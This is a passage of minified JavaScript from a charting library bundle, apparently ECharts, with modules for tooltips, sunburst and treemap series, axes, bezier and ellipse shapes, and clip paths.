s=t.x,l=t.y,u=t.width,c=t.height,h=o[0];return!!(n.contain(o,s,l)||n.contain(o,s+u,l)||n.contain(o,s,l+c)||n.contain(o,s+u,l+c)||a.create(t).contain(h[0],h[1])||r(s,l,s+u,l,o)||r(s,l,s,l+c,o)||r(s+u,l,s+u,l+c,o)||r(s,l+c,s+u,l+c,o))||void 0}}};function s(t){var e=["x","y"],i=["width","height"];return{point:function(e,i,n){if(e)return l(e[t],n.range)},rect:function(n,a,r){if(n){var o=r.range,s=[n[e[t]],n[e[t]]+n[i[t]]];return s[1]<s[0]&&s.reverse(),l(s[0],o)||l(s[1],o)||l(o[0],s)||l(o[1],s)}}}}function l(t,e){return e[0]<=t&&t<=e[1]}t.exports=o},qMZE:function(t,e,i){var n=i("JEkh").extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});t.exports=n},qWt2:function(t,e,i){var n=i("ProS").extendComponentModel({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});t.exports=n},qZFw:function(t,e,i){var n=i("bYtY"),a=i("6GrX"),r=i("hM6l"),o=(0,i("4NO4").makeInner)();function s(t,e){r.call(this,"angle",t,e=e||[0,360]),this.type="category"}s.prototype={constructor:s,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:r.prototype.dataToCoord,angleToData:r.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,i=e.getExtent(),n=e.count();if(i[1]-i[0]<1)return 0;var r=i[0],s=this.dataToCoord(r+1)-this.dataToCoord(r),l=Math.abs(s),u=a.getBoundingRect(r,t.getFont(),"center","top"),c=Math.max(u.height,7)/l;isNaN(c)&&(c=1/0);var h=Math.max(0,Math.floor(c)),d=o(this.model),p=d.lastAutoInterval,f=d.lastTickCount;return null!=p&&null!=f&&Math.abs(p-h)<=1&&Math.abs(f-n)<=1&&p>h?h=p:(d.lastTickCount=n,d.lastAutoInterval=h),h}},n.inherits(s,r),t.exports=s},qgGe:function(t,e,i){var n=i("bYtY"),a=i("T4UG"),r=i("Bsck"),o=i("Qxkt"),s=i("VaxA").wrapTreePathInfo,l=a.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;n.each(e.children,(function(e){t(e);var a=e.value;n.isArray(a)&&(a=a[0]),i+=a}));var a=e.value;n.isArray(a)&&(a=a[0]),(null==a||isNaN(a))&&(a=i),a<0&&(a=0),n.isArray(e.value)?e.value[0]=a:e.value=a}(i);var a=n.map(t.levels||[],(function(t){return new o(t,this,e)}),this),s=r.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=s.getNodeByDataIndex(e),n=a[i.depth];return n&&(t.parentModel=n),t}))}));return s.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=a.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=s(i,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=l},qj72:function(t,e,i){var n=i("bYtY");function a(t,e){return e=e||[0,0],n.map(["x","y"],(function(i,n){var a=this.getAxis(i),r=e[n],o=t[n]/2;return"category"===a.type?a.getBandWidth():Math.abs(a.dataToCoord(r-o)-a.dataToCoord(r+o))}),this)}t.exports=function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:n.bind(a,t)}}}},"qt/9":function(t,e,i){var n=i("ProS"),a=i("bYtY");i("Wqna"),i("1tlw"),i("Mylv");var r=i("nVfU").layout,o=i("f5Yq");i("Ae16"),n.registerLayout(a.curry(r,"pictorialBar")),n.registerVisual(o("pictorialBar","roundRect"))},qwVE:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("K4ya"),o=i("XxSj"),s=n.PRIORITY.VISUAL.COMPONENT;function l(t,e,i,n){for(var a=e.targetVisuals[n],r=o.prepareVisualTypes(a),s={color:t.getData().getVisual("color")},l=0,u=r.length;l<u;l++){var c=r[l],h=a["opacity"===c?"__alphaForOpacity":c];h&&h.applyVisual(i,d,p)}return s.color;function d(t){return s[t]}function p(t,e){s[t]=e}}n.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var i=[];return e.eachComponent("visualMap",(function(e){var n=t.pipelineContext;!e.isTargetSeries(t)||n&&n.large||i.push(r.incrementalApplyVisual(e.stateList,e.targetVisuals,a.bind(e.getValueState,e),e.getDataDimension(t.getData())))})),i}}),n.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var i=t.getData(),n=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var r=e.getVisualMeta(a.bind(l,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(i),s=i.getDimensionInfo(o);null!=s&&(r.dimension=s.index,n.push(r))}})),t.getData().setVisual("visualMeta",n)}})},r6Bn:function(t,e,i){var n=i("bYtY"),a=i("ItGF"),r=i("4fz+"),o=i("BPZU");function s(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var l=function(){this._roots=[],this._displayList=[],this._displayListLen=0};l.prototype={constructor:l,traverse:function(t,e){for(var i=0;i<this._roots.length;i++)this._roots[i].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,i=this._displayList,n=0,r=e.length;n<r;n++)this._updateAndAddDisplayable(e[n],null,t);i.length=this._displayListLen,a.canvasSupported&&o(i,s)},_updateAndAddDisplayable:function(t,e,i){if(!t.ignore||i){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var n=t.clipPath;if(n){e=e?e.slice():[];for(var a=n,r=t;a;)a.parent=r,a.updateTransform(),e.push(a),r=a,a=a.clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,i)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof r&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var i=this._roots[e];i instanceof r&&i.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var a=t.length;e<a;e++)this.delRoot(t[e])}else{var o=n.indexOf(this._roots,t);o>=0&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof r&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:s},t.exports=l},rA99:function(t,e,i){var n=i("y+Vt"),a=i("QBsz"),r=i("Sj9i"),o=r.quadraticSubdivide,s=r.cubicSubdivide,l=r.quadraticAt,u=r.cubicAt,c=r.quadraticDerivativeAt,h=r.cubicDerivativeAt,d=[];function p(t,e,i){return null===t.cpx2||null===t.cpy2?[(i?h:u)(t.x1,t.cpx1,t.cpx2,t.x2,e),(i?h:u)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(i?c:l)(t.x1,t.cpx1,t.x2,e),(i?c:l)(t.y1,t.cpy1,t.y2,e)]}var f=n.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.x1,n=e.y1,a=e.x2,r=e.y2,l=e.cpx1,u=e.cpy1,c=e.cpx2,h=e.cpy2,p=e.percent;0!==p&&(t.moveTo(i,n),null==c||null==h?(p<1&&(o(i,l,a,p,d),l=d[1],a=d[2],o(n,u,r,p,d),u=d[1],r=d[2]),t.quadraticCurveTo(l,u,a,r)):(p<1&&(s(i,l,c,a,p,d),l=d[1],c=d[2],a=d[3],s(n,u,h,r,p,d),u=d[1],h=d[2],r=d[3]),t.bezierCurveTo(l,u,c,h,a,r)))},pointAt:function(t){return p(this.shape,t,!1)},tangentAt:function(t){var e=p(this.shape,t,!0);return a.normalize(e,e)}});t.exports=f},rdor:function(t,e,i){var n=i("lOQZ").circularLayout;t.exports=function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&n(t,"symbolSize")}))}},rfSb:function(t,e,i){var n=i("T4UG"),a=i("sdST"),r=i("L0Ub").getDimensionTypeByAxis,o=i("YXkt"),s=i("bYtY"),l=i("4NO4").groupData,u=i("7aKB").encodeHTML,c=i("xKMd"),h=n.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){h.superApply(this,"init",arguments),this.legendVisualProvider=new c(s.bind(this.getData,this),s.bind(this.getRawData,this))},fixData:function(t){var e=t.length,i={},n=l(t,(function(t){return i.hasOwnProperty(t[0])||(i[t[0]]=-1),t[2]})),a=[];n.buckets.each((function(t,e){a.push({name:e,dataList:t})}));for(var r=a.length,o=0;o<r;++o){for(var s=a[o].name,u=0;u<a[o].dataList.length;++u)i[c=a[o].dataList[u][0]]=o;for(var c in i)i.hasOwnProperty(c)&&i[c]!==o&&(i[c]=o,t[e]=[],t[e][0]=c,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var i=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),n=s.filter(t.data,(function(t){return void 0!==t[2]})),l=this.fixData(n||[]),u=[],c=this.nameMap=s.createHashMap(),h=0,d=0;d<l.length;++d)u.push(l[d][2]),c.get(l[d][2])||(c.set(l[d][2],h),h++);var p=a(l,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:r(i)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),f=new o(p,this);return f.initData(l),f},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),i=[],n=0;n<e;++n)i[n]=n;var a=t.mapDimension("single"),r=l(i,(function(e){return t.get("name",e)})),o=[];return r.buckets.each((function(e,i){e.sort((function(e,i){return t.get(a,e)-t.get(a,i)})),o.push({name:i,indices:e})})),o},getAxisTooltipData:function(t,e,i){s.isArray(t)||(t=t?[t]:[]);for(var n,a=this.getData(),r=this.getLayerSeries(),o=[],l=r.length,u=0;u<l;++u){for(var c=Number.MAX_VALUE,h=-1,d=r[u].indices.length,p=0;p<d;++p){var f=a.get(t[0],r[u].indices[p]),g=Math.abs(f-e);g<=c&&(n=f,c=g,h=r[u].indices[p])}o.push(h)}return{dataIndices:o,nestestValue:n}},formatTooltip:function(t){var e=this.getData(),i=e.getName(t),n=e.get(e.mapDimension("value"),t);return(isNaN(n)||null==n)&&(n="-"),u(i+" : "+n)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});t.exports=h},rkZ5:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("c8qY"),r=i("D9ME"),o=i("fls0"),s=i("RSch"),l=i("akwb"),u=i("o40c"),c=i("ZYIC"),h=i("sK/D").createClipPath,d=n.extendChartView({type:"lines",init:function(){},render:function(t,e,i){var n=t.getData(),a=this._updateLineDraw(n,t),r=t.get("zlevel"),o=t.get("effect.trailLength"),s=i.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(r).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(r,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),a.updateData(n);var u=t.get("clip",!0)&&h(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=r,this._finished=!0},incrementalPrepareRender:function(t,e,i){var n=t.getData();this._updateLineDraw(n,t).incrementalPrepareUpdate(n),this._clearLayer(i),this._finished=!1},incrementalRender:function(t,e,i){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,i){var n=t.getData(),a=t.pipelineContext;if(!this._finished||a.large||a.progressiveRender)return{update:!0};var r=c.reset(t);r.progress&&r.progress({start:0,end:n.count()},n),this._lineDraw.updateLayout(),this._clearLayer(i)},_updateLineDraw:function(t,e){var i=this._lineDraw,n=this._showEffect(e),c=!!e.get("polyline"),h=e.pipelineContext.large;return i&&n===this._hasEffet&&c===this._isPolyline&&h===this._isLargeDraw||(i&&i.remove(),i=this._lineDraw=h?new u:new a(c?n?l:s:n?r:o),this._hasEffet=n,this._isPolyline=c,this._isLargeDraw=h,this.group.removeAll()),this.group.add(i.group),i},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});t.exports=d},rmlV:function(t,e,i){var n=i("y+Vt").extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var i=.5522848,n=e.cx,a=e.cy,r=e.rx,o=e.ry,s=r*i,l=o*i;t.moveTo(n-r,a),t.bezierCurveTo(n-r,a-l,n-s,a-o,n,a-o),t.bezierCurveTo(n+s,a-o,n+r,a-l,n+r,a),t.bezierCurveTo(n+r,a+l,n+s,a+o,n,a+o),t.bezierCurveTo(n-s,a+o,n-r,a+l,n-r,a),t.closePath()}});t.exports=n},rnVJ:function(t,e,i){var n=i("bYtY"),a=["rect","polygon","keep","clear"];t.exports=function(t,e){var i=t&&t.brush;if(n.isArray(i)||(i=i?[i]:[]),i.length){var r=[];n.each(i,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(r=r.concat(e))}));var o=t&&t.toolbox;n.isArray(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var s,l,u=o.feature||(o.feature={}),c=u.brush||(u.brush={}),h=c.type||(c.type=[]);h.push.apply(h,r),l={},n.each(s=h,(function(t){l[t]=1})),s.length=0,n.each(l,(function(t,e){s.push(e)})),e&&!h.length&&h.push.apply(h,a)}}},rySg:function(t,e,i){i("SMc4"),i("8nMs")},s2lz:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("IwbS"),o=i("gPAo"),s=i("VaxA"),l=i("9hCq"),u=i("SgGq"),c=i("mFDi"),h=i("Fofx"),d=i("5s0K"),p=i("KCsZ"),f=i("7aKB").windowOpen,g=a.bind,m=r.Group,v=r.Rect,y=a.each,x=["label"],_=["emphasis","label"],b=["upperLabel"],w=["emphasis","upperLabel"],S=p([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),M=function(t){var e=S(t);return e.stroke=e.fill=e.lineWidth=null,e},I=n.extendChartView({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,i,n){var r=e.findComponents({mainType:"series",subType:"treemap",query:n});if(!(a.indexOf(r,t)<0)){this.seriesModel=t,this.api=i,this.ecModel=e;var o=s.retrieveTargetInfo(n,["treemapZoomToNode","treemapRootToNode"],t),l=n&&n.type,u=t.layoutInfo,c=!this._oldTree,h=this._storage,d="treemapRootToNode"===l&&o&&h?{rootNodeGroup:h.nodeGroup[o.node.getRawIndex()],direction:n.direction}:null,p=this._giveContainerGroup(u),f=this._doRender(p,t,d);c||l&&"treemapZoomToNode"!==l&&"treemapRootToNode"!==l?f.renderFinally():this._doAnimation(p,f,t,d),this._resetController(i),this._renderBreadcrumb(t,i,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new m,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,i){var n=e.getData().tree,r=this._oldTree,s={nodeGroup:[],background:[],content:[]},l={nodeGroup:[],background:[],content:[]},u=this._storage,c=[],h=a.curry(T,e,l,u,i,s,c);!function t(e,i,n,r,s){function l(t){return t.getId()}function u(a,o){var l=null!=a?e[a]:null,u=null!=o?i[o]:null,c=h(l,u,n,s);c&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],c,r,s+1)}r?(i=e,y(e,(function(t,e){!t.isRemoved()&&u(e,e)}))):new o(i,e,l,l).add(u).update(u).remove(a.curry(u,null)).execute()}(n.root?[n.root]:[],r&&r.root?[r.root]:[],t,n===r||!r,0);var d=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&y(t,(function(t,i){var n=e[i];y(t,(function(t){t&&(n.push(t),t.__tmWillDelete=1)}))})),e}(u);return this._oldTree=n,this._storage=l,{lastsForAnimation:s,willDeleteEls:d,renderFinally:function(){y(d,(function(t){y(t,(function(t){t.parent&&t.parent.remove(t)}))})),y(c,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,i,n){if(i.get("animation")){var r=i.get("animationDurationUpdate"),o=i.get("animationEasing"),s=d.createWrap();y(e.willDeleteEls,(function(t,e){y(t,(function(t,i){if(!t.invisible){var a,l=t.parent;if(n&&"drillDown"===n.direction)a=l===n.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,c=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,c=l.__tmNodeHeight/2),a="nodeGroup"===e?{position:[u,c],style:{opacity:0}}:{shape:{x:u,y:c,width:0,height:0},style:{opacity:0}}}a&&s.add(t,a,r,o)}}))})),y(this._storage,(function(t,i){y(t,(function(t,n){var l=e.lastsForAnimation[i][n],u={};l&&("nodeGroup"===i?l.old&&(u.position=t.position.slice(),t.attr("position",l.old)):(l.old&&(u.shape=a.extend({},t.shape),t.setShape(l.old)),l.fadein?(t.setStyle("opacity",0),u.style={opacity:1}):1!==t.style.opacity&&(u.style={opacity:1})),s.add(t,u,r,o))}))}),this),this._state="animating",s.done(g((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new u(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",g(this._onPan,this)),e.on("zoom",g(this._onZoom,this)));var i=new c(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,n){return i.contain(e,n)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var i=e.getLayout();if(!i)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:i.x+t.dx,y:i.y+t.dy,width:i.width,height:i.height}})}},_onZoom:function(t){var e=t.originX,i=t.originY;if("animating"!==this._state){var n=this.seriesModel.getData().tree.root;if(!n)return;var a=n.getLayout();if(!a)return;var r=new c(a.x,a.y,a.width,a.height),o=this.seriesModel.layoutInfo;e-=o.x,i-=o.y;var s=h.create();h.translate(s,s,[-e,-i]),h.scale(s,s,[t.scale,t.scale]),h.translate(s,s,[e,i]),r.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:r.x,y:r.y,width:r.width,height:r.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var i=this.findTarget(t.offsetX,t.offsetY);if(i){var n=i.node;if(n.getLayout().isLeafRoot)this._rootToNode(i);else if("zoomToNode"===e)this._zoomToNode(i);else if("link"===e){var a=n.hostTree.data.getItemModel(n.dataIndex),r=a.get("link",!0),o=a.get("target",!0)||"blank";r&&f(r,o)}}}}}),this)},_renderBreadcrumb:function(t,e,i){i||(i=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(i={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new l(this.group))).render(t,e,i.node,g((function(e){"animating"!==this._state&&(s.aboveViewRoot(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var i;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(n){var a=this._storage.background[n.getRawIndex()];if(a){var r=a.transformCoordToLocal(t,e),o=a.shape;if(!(o.x<=r[0]&&r[0]<=o.x+o.width&&o.y<=r[1]&&r[1]<=o.y+o.height))return!1;i={node:n,offsetX:r[0],offsetY:r[1]}}}),this),i}});function T(t,e,i,n,o,s,l,u,c,h){if(l){var d=l.getLayout(),p=t.getData();if(p.setItemGraphicEl(l.dataIndex,null),d&&d.isInView){var f=d.width,g=d.height,y=d.borderWidth,I=d.invisible,T=l.getRawIndex(),D=u&&u.getRawIndex(),C=l.viewChildren,L=d.upperHeight,P=C&&C.length,k=l.getModel("itemStyle"),O=l.getModel("emphasis.itemStyle"),E=G("nodeGroup",m);if(E){if(c.add(E),E.attr("position",[d.x||0,d.y||0]),E.__tmNodeWidth=f,E.__tmNodeHeight=g,d.isAboveViewRoot)return E;var N=l.getModel(),R=G("background",v,h,1);if(R&&function(e,i,n){if(i.dataIndex=l.dataIndex,i.seriesIndex=t.seriesIndex,i.setShape({x:0,y:0,width:f,height:g}),I)B(i);else{i.invisible=!1;var a=l.getVisual("borderColor",!0),o=O.get("borderColor"),s=M(k);s.fill=a;var u=S(O);if(u.fill=o,n){var c=f-2*y;V(s,u,a,c,L,{x:y,y:0,width:c,height:L})}else s.text=u.text=null;i.setStyle(s),r.setElementHoverStyle(i,u)}e.add(i)}(E,R,P&&d.upperLabelHeight),P)r.isHighDownDispatcher(E)&&r.setAsHighDownDispatcher(E,!1),R&&(r.setAsHighDownDispatcher(R,!0),p.setItemGraphicEl(l.dataIndex,R));else{var z=G("content",v,h,2);z&&function(e,i){i.dataIndex=l.dataIndex,i.seriesIndex=t.seriesIndex;var n=Math.max(f-2*y,0),a=Math.max(g-2*y,0);if(i.culling=!0,i.setShape({x:y,y:y,width:n,height:a}),I)B(i);else{i.invisible=!1;var o=l.getVisual("color",!0),s=M(k);s.fill=o;var u=S(O);V(s,u,o,n,a),i.setStyle(s),r.setElementHoverStyle(i,u)}e.add(i)}(E,z),R&&r.isHighDownDispatcher(R)&&r.setAsHighDownDispatcher(R,!1),r.setAsHighDownDispatcher(E,!0),p.setItemGraphicEl(l.dataIndex,E)}return E}}}function B(t){!t.invisible&&s.push(t)}function V(e,i,n,o,s,u){var c=N.get("name"),h=N.getModel(u?b:x),p=N.getModel(u?w:_),f=h.getShallow("show");r.setLabelStyle(e,i,h,p,{defaultText:f?c:null,autoColor:n,isRectText:!0,labelFetcher:t,labelDataIndex:l.dataIndex,labelProp:u?"upperLabel":"label"}),Y(e,u,d),Y(i,u,d),u&&(e.textRect=a.clone(u)),e.truncate=f&&h.get("ellipsis")?{outerWidth:o,outerHeight:s,minChar:2}:null}function Y(e,i,n){var a=e.text;if(!i&&n.isLeafRoot&&null!=a){var r=t.get("drillDownIcon",!0);e.text=r?r+" "+a:a}}function G(t,r,s,u){var c=null!=D&&i[t][D],h=o[t];return c?(i[t][D]=null,function(t,e,i){(t[T]={}).old="nodeGroup"===i?e.position.slice():a.extend({},e.shape)}(h,c,t)):I||((c=new r({z:A(s,u)})).__tmDepth=s,c.__tmStorageName=t,function(t,e,i){var a=t[T]={},r=l.parentNode;if(r&&(!n||"drillDown"===n.direction)){var s=0,u=0,c=o.background[r.getRawIndex()];!n&&c&&c.old&&(s=c.old.width,u=c.old.height),a.old="nodeGroup"===i?[0,u]:{x:s,y:u,width:0,height:0}}a.fadein="nodeGroup"!==i}(h,0,t)),e[t][T]=c}}function A(t,e){var i=10*t+e;return(i-1)/i}t.exports=I},sAZ8:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("+rIm"),o=i("/IIm"),s=i("9KIM"),l=i("IwbS"),u=["axisLine","axisTickLabel","axisName"],c=n.extendComponentView({type:"parallelAxis",init:function(t,e){c.superApply(this,"init",arguments),(this._brushController=new o(e.getZr())).on("brush",a.bind(this._onBrush,this))},render:function(t,e,i,n){if(!function(t,e,i){return i&&"axisAreaSelect"===i.type&&e.findComponents({mainType:"parallelAxis",query:i})[0]===t}(t,e,n)){this.axisModel=t,this.api=i,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new l.Group,this.group.add(this._axisGroup),t.get("show")){var s=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),c=s.coordinateSystem,h=t.getAreaSelectStyle(),d=h.width,p=c.getAxisLayout(t.axis.dim),f=a.extend({strokeContainThreshold:d},p),g=new r(t,f);a.each(u,g.add,g),this._axisGroup.add(g.getGroup()),this._refreshBrushController(f,h,t,s,d,i),l.groupTransition(o,this._axisGroup,n&&!1===n.animation?null:t)}}},_refreshBrushController:function(t,e,i,n,r,o){var u=i.axis.getExtent(),c=u[1]-u[0],h=Math.min(30,.1*Math.abs(c)),d=l.BoundingRect.create({x:u[0],y:-r/2,width:c,height:r});d.x-=h,d.width+=2*h,this._brushController.mount({enableGlobalPan:!0,rotation:t.rotation,position:t.position}).setPanels([{panelId:"pl",clipPath:s.makeRectPanelClipPath(d),isTargetByCursor:s.makeRectIsTargetByCursor(d,o,n),getLinearBrushOtherExtent:s.makeLinearBrushOtherExtent(d,0)}]).enableBrush({brushType:"lineX",brushStyle:e,removeOnClick:!0}).updateCovers(function(t){var e=t.axis;return a.map(t.activeIntervals,(function(t){return{brushType:"lineX",panelId:"pl",range:[e.dataToCoord(t[0],!0),e.dataToCoord(t[1],!0)]}}))}(i))},_onBrush:function(t,e){var i=this.axisModel,n=i.axis,r=a.map(t,(function(t){return[n.coordToData(t.range[0],!0),n.coordToData(t.range[1],!0)]}));(!i.option.realtime===e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"axisAreaSelect",parallelAxisId:i.id,intervals:r})},dispose:function(){this._brushController.dispose()}});t.exports=c},"sK/D":function(t,e,i){var n=i("IwbS"),a=i("OELB").round;function r(t,e,i){var a=t.getArea(),r=t.getBaseAxis().isHorizontal(),o=a.x,s=a.y,l=a.width,u=a.height,c=i.get("lineStyle.width")||2;o-=c/2,s-=c/2,l+=c,u+=c,o=Math.floor(o),l=Math.round(l);var h=new n.Rect({shape:{x:o,y:s,width:l,height:u}});return e&&(h.shape[r?"width":"height"]=0,n.initProps(h,{shape:{width:l,height:u}},i)),h}function o(t,e,i){var r=t.getArea(),o=new n.Sector({shape:{cx:a(t.cx,1),cy:a(t.cy,1),r0:a(r.r0,1),r:a(r.r,1),startAngle:r.startAngle,endAngle:r.endAngle,clockwise:r.clockwise}});return e&&(o.shape.endAngle=r.startAngle,n.initProps(o,{shape:{endAngle:r.endAngle}},i)),o}e.createGridClipPath=r,e.createPolarClipPath=o,e.createClipPath=function(t,e,i){return t?"polar"===t.type?o(t,e,i):"cartesian2d"===t.type?r(t,e,i):null:null}},sRwP:function(t,e,i){i("jsU+"),i("2548"),i("Tp9H"),i("06DH"),i("dnwI"),i("fE02"),i("33Ds")},"sS/r":function(t,e,i){var n=i("4fz+"),a=i("iRjW"),r=i("Yl7c"),o=function(){this.group=new 